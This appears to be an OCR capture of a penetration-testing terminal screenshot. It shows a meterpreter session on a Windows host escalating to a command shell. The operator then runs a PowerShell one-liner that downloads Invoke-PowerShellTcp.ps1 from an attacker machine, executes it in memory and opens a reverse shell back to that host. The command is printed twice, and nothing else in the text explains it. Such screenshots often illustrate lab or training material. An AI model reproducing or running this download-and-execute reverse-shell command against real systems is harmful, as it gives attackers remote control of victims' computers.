 root@pentest: ~/Documents/Empire
File Edit View Search Terminal Tabs Help
root@pentest: ~/Docu... × root@pentest: /usr/shar... × root@pentest: ~/Docu... × root@pentest: /usr/shar... ×
meterpreter > shell
Process 3564 created.
Channel 4 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\victim2\Desktop>powershell iex (New-Object Net.WebClient).DownloadString('http://10.10.10.103:8
000/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.10.10.103 -Port 8005
powershell iex (New-Object Net.WebClient).DownloadString('http://10.10.10.103:8000/Invoke-PowerShellTcp.
ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.10.10.103 -Port 8005